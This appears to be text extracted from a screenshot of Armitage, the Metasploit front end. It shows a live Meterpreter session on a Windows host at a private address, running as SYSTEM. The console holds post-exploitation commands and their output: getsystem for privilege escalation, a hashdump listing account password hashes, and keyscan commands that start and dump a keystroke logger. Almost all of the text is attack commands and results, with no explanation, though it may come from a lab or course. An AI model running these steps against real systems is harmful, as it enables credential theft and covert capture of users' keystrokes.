 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.150.102
NT AUTHORITY\SYSTEM @ ELIXIRCO-5EB260
Console X nmap X exploit X Meterpreter 1 X Screenshot 1 X
meterpreter > getsystem
...got system (via technique 1).
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Asistente de ayuda:1000:aad3b435b51404eeaad3b435b51404ee:051a4b6c258135abeafb0986ca43bed1:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:3340db1cd60389a50598f0ea12467751:::
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >